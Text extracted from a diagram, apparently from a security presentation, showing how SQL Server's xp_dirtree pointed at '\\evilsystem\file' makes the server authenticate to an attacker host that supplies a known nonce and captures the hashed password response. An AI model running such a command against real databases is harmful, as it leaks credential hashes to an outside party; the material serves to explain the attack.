 1
xp_dirtree ‘\\evilsystem\file’
Captain Evil
Request logon request
2
Captain Evil
3
Send challenge
with known nonce
Captain Evil
Send response
Containing hashed
nonce + password
4
Captain Evil